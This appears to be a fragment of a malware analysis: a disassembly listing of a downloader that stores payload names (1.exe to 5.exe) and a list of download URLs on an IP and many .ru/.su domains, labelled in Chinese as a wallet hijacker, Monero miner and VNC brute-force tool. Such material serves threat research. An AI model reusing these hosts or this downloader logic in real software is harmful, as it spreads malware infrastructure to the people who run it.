 pop ecx
mov esi, offset off_4041D4
lea edi, [ebp+ValueName]
rep movsd
movsw
mov [ebp+var_91C], offset a1_exe_1 ; "1.exe"
mov [ebp+var_918], offset a2_exe_1 ; "2.exe"
mov [ebp+var_914], offset a3_exe_1 ; "3.exe"
mov [ebp+var_910], offset a4_exe_1 ; "4.exe"
mov [ebp+var_90C], offset a5_exe_1 ; "5.exe"
mov [ebp+var_908], offset aHttp92_63_197_ ; "http://92.63.197.153/"
mov [ebp+var_904], offset aHttpRghirgsrog ; "http://rghirgsrogrshggir.ru/"
mov [ebp+var_900], offset aHttpRghirgsr_0 ; "http://rghirgsrogrshghsh.ru/"
mov [ebp+var_8FC], offset aHttpRghirgsr_1 ; "http://rghirgsrogrstjgrr.ru/"
mov [ebp+var_8F8], offset aHttpRghirgsr_2 ; "http://rghirgsrogddhjtdj.ru/"
mov [ebp+var_8F4], offset aHttpRghirgsrsr ; "http://rghirgsrsrgsreidg.ru/"
mov [ebp+var_8F0], offset aHttpRghirgsrfz ; "http://rghirgsrfzjjfsrzj.ru/"
mov [ebp+var_8EC], offset aHttpRghirgsr_3 ; "http://rghirgsrogrsfzjfs.ru/"
mov [ebp+var_8E8], offset aHttpRghirgsr_4 ; "http://rghirgsrogrsfsegh.ru/"
mov [ebp+var_8E4], offset aHttpRghirgsr_5 ; "http://rghirgsrogrhdthsr.ru/"
mov [ebp+var_8E0], offset aHttpRghirgsr_6 ; "http://rghirgsrogrefsesg.ru/"
mov [ebp+var_8DC], offset aHttpRghirgsr_7 ; "http://rghirgsrogrshggirr.su/"
mov [ebp+var_8D8], offset aHttpRghirgsr_8 ; "http://rghirgsrogrshghshr.su/"
mov [ebp+var_8D4], offset aHttpRghirgsr_9 ; "http://rghirgsrogrstjgrrr.su/"
mov [ebp+var_8D0], offset aHttpRghirgs_10 ; "http://rghirgsrogddhjtdjr.su/"
mov [ebp+var_8CC], offset aHttpRghirgs_11 ; "http://rghirgsrsrgsreidgr.su/"
mov [ebp+var_8C8], offset aHttpRghirgs_12 ; "http://rghirgsrfzjjfsrzjr.su/"
mov [ebp+var_8C4], offset aHttpRghirgs_13 ; "http://rghirgsrogrsfzjfsr.su/"
mov [ebp+var_8C0], offset aHttpRghirgs_14 ; "http://rghirgsrogrsfseghr.su/"
downloader、钱包劫持
门罗币挖矿木马
VNC爆破攻击